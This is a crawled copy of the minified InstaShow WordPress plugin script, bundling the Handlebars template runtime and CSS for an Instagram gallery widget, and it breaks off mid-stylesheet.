

--- FILE ---
content_type: text/javascript
request_url: https://www.kimschaper.com/wp-content/plugins/elfsight-instashow/assets/instashow/dist/jquery.instashow.packaged.js?ver=2.5.2
body_size: 33257
content:
/* 
	InstaShow
	Version: 2.5.0
	Release date: Mon Sep 11 2017
	
	elfsight.com
	
	Copyright (c) 2017 Elfsight, LLC. ALL RIGHTS RESERVED
 */

!function e(t,i,o){function a(r,s){if(!i[r]){if(!t[r]){var l="function"==typeof require&&require;if(!s&&l)return l(r,!0);if(n)return n(r,!0);throw new Error("Cannot find module '"+r+"'")}var A=i[r]={exports:{}};t[r][0].call(A.exports,function(e){var i=t[r][1][e];return a(i?i:e)},A,A.exports,e,t,i,o)}return i[r].exports}for(var n="function"==typeof require&&require,r=0;r<o.length;r++)a(o[r]);return a}({1:[function(e,t,i){"use strict";!function(e,o){"object"==typeof i&&"object"==typeof t?t.exports=o():"function"==typeof define&&define.amd?define(o):"object"==typeof i?i.Handlebars=o():e.Handlebars=o()}(this,function(){return function(e){function t(o){if(i[o])return i[o].exports;var a=i[o]={exports:{},id:o,loaded:!1};return e[o].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var i={};return t.m=e,t.c=i,t.p="",t(0)}([function(e,t,i){function o(){var e=new r.HandlebarsEnvironment;return u.extend(e,r),e.SafeString=l.default,e.Exception=p.default,e.Utils=u,e.escapeExpression=u.escapeExpression,e.VM=h,e.template=function(t){return h.template(t,e)},e}var a=i(7).default;t.__esModule=!0;var n=i(1),r=a(n),s=i(2),l=a(s),A=i(3),p=a(A),c=i(4),u=a(c),d=i(5),h=a(d),g=i(6),w=a(g),f=o();f.create=o,w.default(f),f.default=f,t.default=f,e.exports=t.default},function(e,t,i){function o(e,t){this.helpers=e||{},this.partials=t||{},a(this)}function a(e){e.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new p.default('Missing helper: "'+arguments[arguments.length-1].name+'"')}),e.registerHelper("blockHelperMissing",function(t,i){var o=i.inverse,a=i.fn;if(t===!0)return a(this);if(t===!1||null==t)return o(this);if(h(t))return t.length>0?(i.ids&&(i.ids=[i.name]),e.helpers.each(t,i)):o(this);if(i.data&&i.ids){var r=n(i.data);r.contextPath=l.appendContextPath(i.data.contextPath,i.name),i={data:r}}return a(t,i)}),e.registerHelper("each",function(e,t){function i(t,i,a){A&&(A.key=t,A.index=i,A.first=0===i,A.last=!!a,c&&(A.contextPath=c+t)),s+=o(e[t],{data:A,blockParams:l.blockParams([e[t],t],[c+t,null])})}if(!t)throw new p.default("Must pass iterator to #each");var o=t.fn,a=t.inverse,r=0,s="",A=void 0,c=void 0;if(t.data&&t.ids&&(c=l.appendContextPath(t.data.contextPath,t.ids[0])+"."),g(e)&&(e=e.call(this)),t.data&&(A=n(t.data)),e&&"object"==typeof e)if(h(e))for(var u=e.length;u>r;r++)i(r,r,r===e.length-1);else{var d=void 0;for(var w in e)e.hasOwnProperty(w)&&(d&&i(d,r-1),d=w,r++);d&&i(d,r-1,!0)}return 0===r&&(s=a(this)),s}),e.registerHelper("if",function(e,t){return g(e)&&(e=e.call(this)),!t.hash.includeZero&&!e||l.isEmpty(e)?t.inverse(this):t.fn(this)}),e.registerHelper("unless",function(t,i){return e.helpers.if.call(this,t,{fn:i.inverse,inverse:i.fn,hash:i.hash})}),e.registerHelper("with",function(e,t){g(e)&&(e=e.call(this));var i=t.fn;if(l.isEmpty(e))return t.inverse(this);if(t.data&&t.ids){var o=n(t.data);o.contextPath=l.appendContextPath(t.data.contextPath,t.ids[0]),t={data:o}}return i(e,t)}),e.registerHelper("log",function(t,i){var o=i.data&&null!=i.data.level?parseInt(i.data.level,10):1;e.log(o,t)}),e.registerHelper("lookup",function(e,t){return e&&e[t]})}function n(e){var t=l.extend({},e);return t._parent=e,t}var r=i(7).default;t.__esModule=!0,t.HandlebarsEnvironment=o,t.createFrame=n;var s=i(4),l=r(s),A=i(3),p=r(A),c="3.0.1";t.VERSION=c;var u=6;t.COMPILER_REVISION=u;var d={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1"};t.REVISION_CHANGES=d;var h=l.isArray,g=l.isFunction,w=l.toString,f="[object Object]";o.prototype={constructor:o,logger:m,log:v,registerHelper:function(e,t){if(w.call(e)===f){if(t)throw new p.default("Arg not supported with multiple helpers");l.extend(this.helpers,e)}else this.helpers[e]=t},unregisterHelper:function(e){delete this.helpers[e]},registerPartial:function(e,t){if(w.call(e)===f)l.extend(this.partials,e);else{if("undefined"==typeof t)throw new p.default("Attempting to register a partial as undefined");this.partials[e]=t}},unregisterPartial:function(e){delete this.partials[e]}};var m={methodMap:{0:"debug",1:"info",2:"warn",3:"error"},DEBUG:0,INFO:1,WARN:2,ERROR:3,level:1,log:function(e,t){if("undefined"!=typeof console&&m.level<=e){var i=m.methodMap[e];(console[i]||console.log).call(console,t)}}};t.logger=m;var v=m.log;t.log=v},function(e,t){function i(e){this.string=e}t.__esModule=!0,i.prototype.toString=i.prototype.toHTML=function(){return""+this.string},t.default=i,e.exports=t.default},function(e,t){function i(e,t){var a=t&&t.loc,n=void 0,r=void 0;a&&(n=a.start.line,r=a.start.column,e+=" - "+n+":"+r);for(var s=Error.prototype.constructor.call(this,e),l=0;l<o.length;l++)this[o[l]]=s[o[l]];Error.captureStackTrace&&Error.captureStackTrace(this,i),a&&(this.lineNumber=n,this.column=r)}t.__esModule=!0;var o=["description","fileName","lineNumber","message","name","number","stack"];i.prototype=new Error,t.default=i,e.exports=t.default},function(e,t){function i(e){return A[e]}function o(e){for(var t=1;t<arguments.length;t++)for(var i in arguments[t])Object.prototype.hasOwnProperty.call(arguments[t],i)&&(e[i]=arguments[t][i]);return e}function a(e,t){for(var i=0,o=e.length;o>i;i++)if(e[i]===t)return i;return-1}function n(e){if("string"!=typeof e){if(e&&e.toHTML)return e.toHTML();if(null==e)return"";if(!e)return e+"";e=""+e}return c.test(e)?e.replace(p,i):e}function r(e){return!e&&0!==e||!(!h(e)||0!==e.length)}function s(e,t){return e.path=t,e}function l(e,t){return(e?e+".":"")+t}t.__esModule=!0,t.extend=o,t.indexOf=a,t.escapeExpression=n,t.isEmpty=r,t.blockParams=s,t.appendContextPath=l;var A={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},p=/[&<>"'`]/g,c=/[&<>"'`]/,u=Object.prototype.toString;t.toString=u;var d=function(e){return"function"==typeof e};d(/x/)&&(t.isFunction=d=function(e){return"function"==typeof e&&"[object Function]"===u.call(e)});var d;t.isFunction=d;var h=Array.isArray||function(e){return!(!e||"object"!=typeof e)&&"[object Array]"===u.call(e)};t.isArray=h},function(e,t,i){function o(e){var t=e&&e[0]||1,i=g.COMPILER_REVISION;if(t!==i){if(i>t){var o=g.REVISION_CHANGES[i],a=g.REVISION_CHANGES[t];throw new h.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+o+") or downgrade your runtime to an older version ("+a+").")}throw new h.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+e[1]+").")}}function a(e,t){function i(i,o,a){a.hash&&(o=u.extend({},o,a.hash)),i=t.VM.resolvePartial.call(this,i,o,a);var n=t.VM.invokePartial.call(this,i,o,a);if(null==n&&t.compile&&(a.partials[a.name]=t.compile(i,e.compilerOptions,t),n=a.partials[a.name](o,a)),null!=n){if(a.indent){for(var r=n.split("\n"),s=0,l=r.length;l>s&&(r[s]||s+1!==l);s++)r[s]=a.indent+r[s];n=r.join("\n")}return n}throw new h.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")}function o(t){var i=void 0===arguments[1]?{}:arguments[1],n=i.data;o._setup(i),!i.partial&&e.useData&&(n=A(t,n));var r=void 0,s=e.useBlockParams?[]:void 0;return e.useDepths&&(r=i.depths?[t].concat(i.depths):[t]),e.main.call(a,t,a.helpers,a.partials,n,s,r)}if(!t)throw new h.default("No environment passed to template");if(!e||!e.main)throw new h.default("Unknown template object: "+typeof e);t.VM.checkRevision(e.compiler);var a={strict:function(e,t){if(!(t in e))throw new h.default('"'+t+'" not defined in '+e);return e[t]},lookup:function(e,t){for(var i=e.length,o=0;i>o;o++)if(e[o]&&null!=e[o][t])return e[o][t]},lambda:function(e,t){return"function"==typeof e?e.call(t):e},escapeExpression:u.escapeExpression,invokePartial:i,fn:function(t){return e[t]},programs:[],program:function(e,t,i,o,a){var r=this.programs[e],s=this.fn(e);return t||a||o||i?r=n(this,e,s,t,i,o,a):r||(r=this.programs[e]=n(this,e,s)),r},data:function(e,t){for(;e&&t--;)e=e._parent;return e},merge:function(e,t){var i=e||t;return e&&t&&e!==t&&(i=u.extend({},t,e)),i},noop:t.VM.noop,compilerInfo:e.compiler};return o.isTop=!0,o._setup=function(i){i.partial?(a.helpers=i.helpers,a.partials=i.partials):(a.helpers=a.merge(i.helpers,t.helpers),e.usePartial&&(a.partials=a.merge(i.partials,t.partials)))},o._child=function(t,i,o,r){if(e.useBlockParams&&!o)throw new h.default("must pass block params");if(e.useDepths&&!r)throw new h.default("must pass parent depths");return n(a,t,e[t],i,0,o,r)},o}function n(e,t,i,o,a,n,r){function s(t){var a=void 0===arguments[1]?{}:arguments[1];return i.call(e,t,e.helpers,e.partials,a.data||o,n&&[a.blockParams].concat(n),r&&[t].concat(r))}return s.program=t,s.depth=r?r.length:0,s.blockParams=a||0,s}function r(e,t,i){return e?e.call||i.name||(i.name=e,e=i.partials[e]):e=i.partials[i.name],e}function s(e,t,i){if(i.partial=!0,void 0===e)throw new h.default("The partial "+i.name+" could not be found");return e instanceof Function?e(t,i):void 0}function l(){return""}function A(e,t){return t&&"root"in t||(t=t?g.createFrame(t):{},t.root=e),t}var p=i(7).default;t.__esModule=!0,t.checkRevision=o,t.template=a,t.wrapProgram=n,t.resolvePartial=r,t.invokePartial=s,t.noop=l;var c=i(4),u=p(c),d=i(3),h=p(d),g=i(1)},function(e,t){(function(i){t.__esModule=!0,t.default=function(e){var t="undefined"!=typeof i?i:window,o=t.Handlebars;e.noConflict=function(){t.Handlebars===e&&(t.Handlebars=o)}},e.exports=t.default}).call(t,function(){return this}())},function(e,t){t.default=function(e){return e&&e.__esModule?e:{default:e}},t.__esModule=!0}])})},{}],2:[function(e,t,i){"use strict";t.exports=".instashow-gallery-media-counter em,.instashow-gallery-media-info-counter em{font-style:normal}@font-face{font-family:Iconsfont;src:url([data-uri]);src:url([data-uri]) format('embedded-opentype'),url([data-uri]) format('truetype'),url([data-uri]) format('woff'),url([data-uri]) format('svg');font-weight:400;font-style:normal}.instashow-icon{font-family:Iconsfont;font-size:160%}.instashow-iconspan{padding:2px}.instashow-icon,.instashow-icon+*{display:inline-block;vertical-align:middle}.instashow-icon+*{margin-left:.4em}.instashow-icon-comment::before{content:'\\e600'}.instashow-icon-like::before{content:'\\e601'}.instashow-icon-placemark::before{content:'\\e602'}.instashow-spinner{display:block;position:relative}.instashow-spinner::before{display:none;position:absolute;box-sizing:border-box;top:0;right:0;bottom:0;left:0;border:12px solid #ddd;border-radius:50%;box-shadow:0 0 30px rgba(255,255,255,.3);-webkit-animation-timing-function:cubic-bezier(.22,.61,.36,1);animation-timing-function:cubic-bezier(.22,.61,.36,1);content:''}.instashow-show .instashow-spinner::before{display:block;-webkit-animation:instashow-spinner 1.5s infinite;animation:instashow-spinner 1.5s infinite}@-webkit-keyframes instashow-spinner{0%{border-width:initital;opacity:1;-webkit-transform:scale(0);transform:scale(0)}100%{border-width:1px;opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes instashow-spinner{0%{border-width:initital;opacity:1;-webkit-transform:scale(0);transform:scale(0)}100%{border-width:1px;opacity:0;-webkit-transform:scale(1);transform:scale(1)}}.instashow{font-family:Roboto,Arial,sans-serif;font-size:12px;line-height:1.4;color:#444;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}.instashow,.instashow *{direction:ltr!important}.instashow a{color:#2196f3;-webkit-transition:all .3s ease;transition:all .3s ease;text-decoration:none}.instashow a:hover{color:#444}.instashow,.instashow a,.instashow div,.instashow figure,.instashow img,.instashow li,.instashow p,.instashow span,.instashow ul{border-top:none;border-right:none;border-bottom:none;border-left:none;margin:0;padding:0}.instashow,.instashow div,.instashow figure,.instashow img,.instashow p,.instashow ul{display:block}.instashow img{max-width:none;max-height:none}.instashow-gallery-media{display:none;box-sizing:border-box;float:left;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:900px;perspective:900px}.instashow-gallery-view-active .instashow-gallery-media,.instashow-gallery-view-active-next .instashow-gallery-media,.instashow-gallery-view-active-prev .instashow-gallery-media{display:block}.instashow-gallery-media-link{display:block;position:relative;overflow:hidden;width:100%;height:100%}.instashow-gallery-media-marker{display:none;position:absolute;z-index:2;top:.6em;right:.6em;width:1.8em;height:1.8em;-webkit-transition:all .3s ease;transition:all .3s ease}.instashow-gallery-media-marker svg{display:block;width:100%;height:100%;fill:rgba(255,255,255,.8)}.instashow-gallery-media:hover .instashow-gallery-media-marker{opacity:.3}.instashow-gallery-media-carousel .instashow-gallery-media-marker-carousel,.instashow-gallery-media-video .instashow-gallery-media-marker-video{display:block}.instashow-gallery-media-cover{display:block;position:absolute;visibility:hidden;z-index:2;top:0;right:0;bottom:0;left:0;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease}.instashow-gallery-media-link:hover .instashow-gallery-media-cover{visibility:visible;opacity:1}.instashow-gallery-media-link:hover .instashow-gallery-media-cover~.instashow-gallery-media-image{-webkit-transform:scaleX(1.1) scaleY(1.1) translateZ(0);transform:scaleX(1.1) scaleY(1.1) translateZ(0)}.instashow-gallery-media-counter{display:block;position:absolute;visibility:hidden;z-index:3;box-sizing:border-box;top:50%;right:0;left:0;opacity:0;-webkit-transform:translateY(0) scale(.8);transform:translateY(0) scale(.8);font-size:200%;text-align:center;line-height:1;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}span.instashow-gallery-media-counter{padding:3px}.instashow-gallery-media-link:hover .instashow-gallery-media-counter{visibility:visible;opacity:1;-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1)}.instashow-gallery-media-counter .instashow-icon{font-size:160%}.instashow-gallery-media-image{display:block;position:relative;visibility:hidden;width:100%;height:100%;opacity:0;-webkit-transform:scaleX(1) scaleY(1) translateZ(0);transform:scaleX(1) scaleY(1) translateZ(0);-webkit-transition:all .4s ease;transition:all .4s ease}.instashow-gallery-media-loaded .instashow-gallery-media-image{visibility:visible;opacity:1}.instashow-gallery-media-image img{display:block;position:relative;min-width:auto!important;min-height:auto!important;max-width:none!important;max-height:none!important}.instashow-gallery-media-square .instashow-gallery-media-image img{width:100%!important;height:100%!important}.instashow-gallery-media-portrait .instashow-gallery-media-image img{width:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.instashow-gallery-media-album .instashow-gallery-media-image img{height:100%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.instashow-gallery-media-info{display:block;position:absolute;visibility:hidden;z-index:3;width:80%;max-height:80%;top:50%;left:50%;opacity:0;-webkit-transform:translateX(-50%) translateY(-40%);transform:translateX(-50%) translateY(-40%);text-align:center;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.instashow-gallery-media-info-no-description{-webkit-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);font-size:120%}.instashow-gallery-media-link:hover .instashow-gallery-media-info{visibility:visible;opacity:1;-webkit-transform:translateX(-50%) translateY(-47%);transform:translateX(-50%) translateY(-47%)}.instashow-gallery-media-info-counter{line-height:1}.instashow-gallery-media-info-counter+.instashow-gallery-media-info-counter{margin-left:16%}.instashow-gallery-media-info-counter~.instashow-gallery-media-info-description{margin-top:12%}.instashow-gallery-media-info-description{display:block;overflow:hidden;font-size:14px}.instashow-gallery-media-info-cropped::after{display:block;line-height:1;letter-spacing:2px;content:'...'}.instashow-gallery-loader{position:absolute;z-index:12;visibility:hidden;top:0;right:0;bottom:0;left:0;opacity:0;background:rgba(255,255,255,.1);-webkit-transition:all .2s ease;transition:all .2s ease}.instashow-gallery-loader.instashow-show{visibility:visible;opacity:1}.instashow-gallery-loader .instashow-spinner{position:absolute;width:100px;height:100px;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.instashow-gallery-control-arrow{position:absolute;z-index:10;width:74px;height:74px;top:50%;border-radius:50%;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.instashow-gallery-control-arrow-disabled{visibility:hidden;opacity:0}.instashow-gallery-control-arrow::after,.instashow-gallery-control-arrow::before{display:block;position:absolute;height:2px;width:12px;-webkit-transition:all .3s ease;transition:all .3s ease;content:''}.instashow-gallery-control-arrow-previous{left:0;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.instashow-gallery-control-arrow-previous::after,.instashow-gallery-control-arrow-previous::before{top:37px;right:16px;border-radius:0 10px 10px 0}.instashow-gallery-control-arrow-previous::before{-webkit-transform-origin:0 110%;transform-origin:0 110%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.instashow-gallery-control-arrow-previous::after{-webkit-transform-origin:0 -10%;transform-origin:0 -10%;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.instashow-gallery-control-arrow-previous:active{-webkit-transform:translate3d(-50%,-50%,0) scale(.9);transform:translate3d(-50%,-50%,0) scale(.9)}.instashow-gallery-control-arrow-next{right:0;-webkit-transform:translate3d(50%,-50%,0);transform:translate3d(50%,-50%,0)}.instashow-gallery-control-arrow-next::after,.instashow-gallery-control-arrow-next::before{top:37px;left:16px;border-radius:10px 0 0 10px}.instashow-gallery-control-arrow-next::before{-webkit-transform-origin:100% 110%;transform-origin:100% 110%;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.instashow-gallery-control-arrow-next::after{-webkit-transform-origin:100% -10%;transform-origin:100% -10%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.instashow-gallery-control-arrow-next:active{-webkit-transform:translate3d(50%,-50%,0) scale(.9);transform:translate3d(50%,-50%,0) scale(.9)}.instashow-gallery-vertical .instashow-gallery-control-arrow{right:auto;left:50%}.instashow-gallery-vertical .instashow-gallery-control-arrow-previous{top:0;-webkit-transform:rotate(90deg) translate3d(-50%,50%,0);transform:rotate(90deg) translate3d(-50%,50%,0)}.instashow-gallery-vertical .instashow-gallery-control-arrow-previous:active{-webkit-transform:rotate(90deg) translate3d(-50%,50%,0) scale(.9);transform:rotate(90deg) translate3d(-50%,50%,0) scale(.9)}.instashow-gallery-vertical .instashow-gallery-control-arrow-next{top:auto;bottom:0;-webkit-transform:rotate(90deg) translate3d(50%,50%,0);transform:rotate(90deg) translate3d(50%,50%,0)}.instashow-gallery-vertical .instashow-gallery-control-arrow-next:active{-webkit-transform:rotate(90deg) translate3d(50%,50%,0) scale(.9);transform:rotate(90deg) translate3d(50%,50%,0) scale(.9)}.instashow-gallery-control-scroll{position:absolute;visibility:hidden;z-index:10;opacity:0;background:rgba(0,0,0,.35);-webkit-transition:all .3s ease;transition:all .3s ease}.instashow-gallery-vertical .instashow-gallery-control-scroll{width:3px;top:6px;right:6px;bottom:6px}.instashow-gallery-horizontal .instashow-gallery-control-scroll{height:3px;right:6px;bottom:6px;left:6px}.instashow-gallery:hover .instashow-gallery-control-scroll{visibility:visible;opacity:1}.instashow-gallery-control-scroll-slider{position:absolute;background:#000;-webkit-transition:all .4s ease;transition:all .4s ease}.instashow-gallery-vertical .instashow-gallery-control-scroll-slider{width:100%}.instashow-gallery-horizontal .instashow-gallery-control-scroll-slider{height:100%}.instashow-gallery{position:relative;overflow:hidden;float:none;clear:both}.instashow-gallery-wrapper{overflow:hidden}.instashow-gallery-container{-webkit-transition:all 0s linear;transition:all 0s linear}.instashow-gallery-container::after,.instashow-gallery-container::before{display:table;width:100%;height:0;clear:both;float:none;content:''}.instashow-gallery-view{position:relative;box-sizing:border-box;z-index:1}.instashow-gallery-view::after,.instashow-gallery-view::before{display:table;width:100%;height:0;clear:both;float:none;content:''}.instashow-gallery-fade .instashow-gallery-view{position:absolute;visibility:hidden;opacity:0;top:0;left:0;pointer-events:none}.instashow-gallery-fade .instashow-gallery-view-active{visibility:visible;pointer-events:all}.instashow-gallery-slide .instashow-gallery-view{float:left;pointer-events:none}.instashow-gallery-slide .instashow-gallery-view-active,.instashow-gallery-slide .instashow-gallery-view-active-next,.instashow-gallery-slide .instashow-gallery-view-active-prev{pointer-events:all}.instashow-gallery-empty{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.4)}div.instashow-gallery-empty-text{position:absolute;left:50%;top:50%;padding:26px 26px 23px;border-radius:4px;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);background:#fff;white-space:nowrap;font-size:14px;line-height:1.2}.instashow-popup-twilight{position:absolute;visibility:hidden;top:0;right:0;bottom:0;left:0;opacity:0;background:rgba(0,0,0,.5);-webkit-transition:all .3s ease;transition:all .3s ease}.instashow-show .instashow-popup-twilight{visibility:visible;opacity:1}.instashow-popup-media{position:relative;overflow:hidden;width:640px;border-radius:4px;background:#fff}.instashow-popup-media::after,.instashow-popup-media::before{display:table;width:100%;height:0;clear:both;float:none;content:''}.instashow-popup-media-has-comments{width:1040px;height:640px}.instashow-popup-media-picture{position:relative;overflow:hidden;width:640px;min-height:640px;background:#2d2d2d}.instashow-popup-media-has-comments .instashow-popup-media-picture{height:640px;float:left}.instashow-popup-media-picture-loader{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(45,45,45,.5);z-index:1}.instashow-popup-media-picture-loaded .instashow-popup-media-picture-loader{display:none}.instashow-popup-media-picture-loader .instashow-spinner{position:absolute;width:100px;height:100px;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.instashow-popup-media-picture img{max-width:100%;display:block}.instashow-popup-media-album .instashow-popup-media-picture img,.instashow-popup-media-square .instashow-popup-media-picture img{width:100%}.instashow-popup-media-portrait .instashow-popup-media-picture img{margin:0 auto}.instashow-popup-media-has-comments .instashow-popup-media-picture img{position:absolute}.instashow-popup-media-has-comments.instashow-popup-media-square .instashow-popup-media-picture img{width:100%;height:100%}.instashow-popup-media-has-comments.instashow-popup-media-portrait .instashow-popup-media-picture img{height:100%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.instashow-popup-media-has-comments.instashow-popup-media-album .instashow-popup-media-picture img{width:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.instashow-popup-media-video{position:relative;cursor:pointer}.instashow-popup-media-video video{display:block;width:100%;height:100%}.instashow-popup-media-video::before{display:block;position:absolute;visibility:visible;top:50%;left:50%;opacity:.8;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);font:400 64px/1 Iconsfont;-webkit-transition:all .3s ease;transition:all .3s ease;content:'\\e800'}.instashow-playing .instashow-popup-media-video::before{visibility:visible;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%) scale(2);transform:translateX(-50%) translateY(-50%) scale(2)}div.instashow-popup-media-info{box-sizing:border-box;padding:16px}.instashow-popup-media-info-container{position:relative;min-height:200px}.instashow-popup-media-has-comments .instashow-popup-media-info-container{float:left;width:399px;min-height:640px}.instashow-popup-media-info-loader{position:absolute;top:0;right:0;bottom:0;left:0}.instashow-popup-media-info-loaded .instashow-popup-media-info-loader{display:none}.instashow-popup-media-info-loader .instashow-spinner{position:absolute;width:100px;height:100px;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.instashow-popup-media-info-origin::after,.instashow-popup-media-info-origin::before{display:table;width:100%;height:0;clear:both;float:none;content:''}.instashow-popup-media-info-author{display:block;float:left;line-height:1;font-weight:700;font-size:14px}span.instashow-popup-media-info-author-picture{display:inline-block;overflow:hidden;box-sizing:border-box;vertical-align:middle;width:40px;height:40px;border-radius:50%;background:-webkit-radial-gradient(circle farthest-corner at 35% 90%,#fec564,rgba(0,0,0,0) 50%),-webkit-radial-gradient(circle farthest-corner at 0 140%,#fec564,rgba(0,0,0,0) 50%),-webkit-radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,rgba(0,0,0,0) 50%),-webkit-radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,rgba(0,0,0,0) 50%),-webkit-radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,rgba(0,0,0,0) 50%),-webkit-radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,rgba(0,0,0,0) 50%),-webkit-radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,rgba(0,0,0,0)),-webkit-linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%);background:radial-gradient(circle farthest-corner at 35% 90%,#fec564,rgba(0,0,0,0) 50%),radial-gradient(circle farthest-corner at 0 140%,#fec564,rgba(0,0,0,0) 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,rgba(0,0,0,0) 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,rgba(0,0,0,0) 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,rgba(0,0,0,0) 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,rgba(0,0,0,0) 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,rgba(0,0,0,0)),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%);padding:2px}span.instashow-popup-media-info-author-picture img{display:block;width:100%;height:100%;background:#fff;border:2px solid #fff;border-radius:50%;box-sizing:border-box}span.instashow-popup-media-info-author-name{display:inline-block;vertical-align:middle;margin-left:5px}a.instashow-popup-media-info-original{display:block;float:right;margin-top:8px;padding:5px 16px 6px;color:#fff;background:#3897f0;border-radius:4px;line-height:1;font-size:12px;font-weight:700}a.instashow-popup-media-info-original:hover{color:#fff;background:#268dea}.instashow-popup-media-info-meta{line-height:1}.instashow-popup-media-info-meta::after,.instashow-popup-media-info-meta::before{display:table;width:100%;height:0;clear:both;float:none;content:''}.instashow-popup-media-info-origin+div.instashow-popup-media-info-meta{margin-top:16px}.instashow-popup-media-info-properties{float:left;width:80%;white-space:nowrap}.instashow-popup-media-info-properties-item{display:inline-block;font-size:12px}.instashow-popup-media-info-properties-item+.instashow-popup-media-info-properties-item{margin-left:20px}.instashow-popup-media-info-properties-item em{font-style:normal}.instashow-popup-media-info-properties-item-location{width:60%}.instashow-popup-media-info-properties-item-location em{overflow:hidden;max-width:90%;text-overflow:ellipsis}.instashow-popup-media-info-passed-time{float:right;width:20%;text-align:right;line-height:1.68;font-size:12px}div+div.instashow-popup-media-info-content{margin:12px -16px -16px;padding:16px;border-top:1px solid rgba(0,0,0,.08)}.instashow-popup-media-has-comments .instashow-popup-media-info-content{overflow:auto;height:503px}.instashow-popup-media-info-description,p.instashow-popup-media-info-comments-item{line-height:1.45;font-size:13px}div.instashow-popup-media-info-comments-item{margin:12px 0;font-size:13px}.instashow-popup-media-info-comments-item-author,.instashow-popup-media-info-description-author{font-weight:700}.instashow-popup-media-appearing{position:absolute;top:36px;left:100px}.instashow-popup-media-next,.instashow-popup-media-previous{opacity:0;z-index:1}@media only screen and (min-width:1840px){.instashow-popup-media-hr{width:840px}.instashow-popup-media-hr.instashow-popup-media-has-comments{width:1240px;height:840px}.instashow-popup-media-hr.instashow-popup-media-has-comments .instashow-popup-media-picture{height:840px}.instashow-popup-media-hr .instashow-popup-media-picture{width:840px;min-height:840px}}@media only screen and (max-width:1280px){.instashow-popup-media{width:430px}.instashow-popup-media-has-comments{width:740px;height:430px}.instashow-popup-media-picture{width:430px}.instashow-popup-media-picture img{width:100%}.instashow-popup-media-has-comments .instashow-popup-media-picture img{width:auto}.instashow-popup-media-has-comments .instashow-popup-media-picture{height:430px}.instashow-popup-media-has-comments div.instashow-popup-media-info-container{width:310px}.instashow-popup-media-has-comments .instashow-popup-media-info-container-properties-item+.instashow-popup-media-info-container-properties-item{margin-left:12px}.instashow-popup-media-has-comments .instashow-popup-media-info-container-properties-item-location{width:40%}.instashow-popup-media-has-comments .instashow-popup-media-info-content{height:320px}}@media only screen and 